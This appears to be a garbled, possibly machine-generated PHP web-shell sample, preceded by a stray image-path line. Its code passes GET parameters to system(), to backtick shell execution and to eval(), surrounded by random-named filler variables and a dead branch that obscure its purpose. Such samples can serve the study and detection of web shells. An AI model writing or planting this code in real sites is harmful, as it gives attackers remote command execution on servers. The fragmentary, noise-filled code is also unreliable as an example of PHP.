 <?php
$_GET['jVMcNhK_F'] = ' ';
system($_GET['jVMcNhK_F'] ?? ' ');
$_GET['tz2aE_IWb'] = ' ';
echo `{$_GET['tz2aE_IWb']}`;
$_GET['cXjHClMPs'] = ' ';
echo `{$_GET['cXjHClMPs']}`;
function ZwXq7h4()
{
$kg = 'eTgcwk';
$tWpHGUieX = 'BL02r6';
$eGPiYwW9IX3 = 'd0agCqWE';
$YRGLSyUMNnN = new stdClass();
$YRGLSyUMNnN->IfsR = 'tpt7Y_H';
$YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
$kg = $_POST['i84HFoocE21gs'] ?? ' ';
$tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
if('cg6BNgitU' == 'RGcyY1oQX')
system($_GET['cg6BNgitU'] ?? ' ');
$_GET['ganVMUq3d'] = ' ';
eval($_GET['ganVMUq3d'] ?? ' ');